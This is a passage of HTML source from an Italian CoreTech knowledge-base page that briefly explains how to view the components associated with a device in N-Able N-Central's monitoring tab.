                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="N-Able">N-Able</a></li>
                            <li><a class='link-hoverblue' href="N-Able/N-Able---N-Central">N-Able - N-Central</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                                            <h1 class="secondTitle">N-Able - N-Central: Monitoraggio</h1>
                    <div><p>Un dispositivo pu&ograve; essere associato a una serie di componenti N-able N-central, da regole e attivit&agrave; pianificate a notifiche e scansioni AV Defender. &Egrave; possibile visualizzare le associazioni dei dispositivi per vedere quali componenti sono collegati e che interessano un dispositivo.</p>
<ol>
<li>Fare clic su <strong>Visualizza &gt; Tutti i dispositivi</strong>.</li>
<li>Fare clic sul <strong>Nome</strong> di un dispositivo.</li>
<li>Fare clic sulla scheda <strong>Monitoraggio</strong>, quindi su <strong>Associazioni</strong>.</li>
</ol>
<p>I componenti associati al dispositivo appaiono sullo schermo. Fai clic su <strong>Annulla</strong> per tornare alla pagina Tutti i dispositivi.</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 124 - Utenti Attivi nell'ultima ora: 1543 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
